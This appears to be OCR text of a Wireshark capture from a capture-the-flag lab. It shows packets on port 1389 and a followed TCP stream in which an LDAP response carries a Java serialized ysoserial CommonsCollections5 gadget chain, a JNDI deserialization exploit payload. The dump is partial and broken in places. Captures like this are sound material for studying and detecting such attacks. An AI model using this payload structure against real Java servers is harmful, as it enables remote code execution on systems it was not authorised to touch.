 *tun0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
22 26.691609257 10.10.11.138 10.10.14.2 TCP 60 57632 → 1389 [SYN] Seq=0 Win=642
23 26.691682107 10.10.14.2 10.10.11.138 TCP 60 1389 → 57632 [SYN, ACK] Seq=0 Ac
24 26.783510869 10.10.11.138 10.10.14.2 TCP 52 57632 → 1389 [ACK] Seq=1 Ack=1 W
25 26.783673610 10.10.11.138 10.10.14.2 TCP 66 57632 → 1389 [PSH, ACK] Seq=1 Ac
26 26.783696215 10.10.14.2 10.10.11.138 TCP 52 1389 → 57632 [ACK] Seq=1 Ack=15
27 26.785945891 10.10.14.2
28 26.881375170 10.10.11.138
29 26.881475877 10.10.11.138
30 26.896021908 10.10.14.2
31 26.896083181 10.10.14.2
32 26.896305986 10.10.14.2
33 26.993089378 10.10.11.138
34 26.993171847 10.10.11.138
35 26.996723120 10.10.11.138
36 26.996919317 10.10.11.138
37 26.997406869 10.10.14.2
40 27.083641964 10.10.11.138
Wireshark · Follow TCP Stream (tcp.stream eq 1) · tun0
0....`........0....a.
......0Q...c/..ftp_user:ippsec
..
.............objectClass0...0...2.16.840.1.113730.3.4.20......d.....ft
p_user:ippsec0...0.....javaSerializedData1..w...s....sr..javax.managem
ent.BadAttributeValueExpException....c-F@...L..valt..Ljava/lang/Object
;xr..java.lang.Exception...>.;.....xr..java.lang.Throwable..5'9w.....L
..causet..Ljava/lang/Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..L
java/util/List;xpq.~..pur..[Ljava.lang.StackTraceElement;.F*<<."9...xp
....sr..java.lang.StackTraceElementa ..&6.....I.
lineNumberL..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..xp...Qt.&ysoserial.payloads.CommonsCollections5t..Commo
nsCollections5.javat. getObjectsq.~.....3q.~.
q.~..q.~..sq.~....."t..ysoserial.GeneratePayloadt..GeneratePayload.jav
at..mainsr.&java.util.Collections$UnmodifiableList..%1.......L..listq.
~..xr.,java.util.Collections$UnmodifiableCollection.B...^.....L..ct..L
java/util/Collection;xpsr..java.util.ArrayListx.....a....I..sizexp....
w.....xq.~..xsr.4org.apache.commons.collections.keyvalue.TiedMapEntry.
Frame 29: 135 bytes on wire (1080
Raw packet data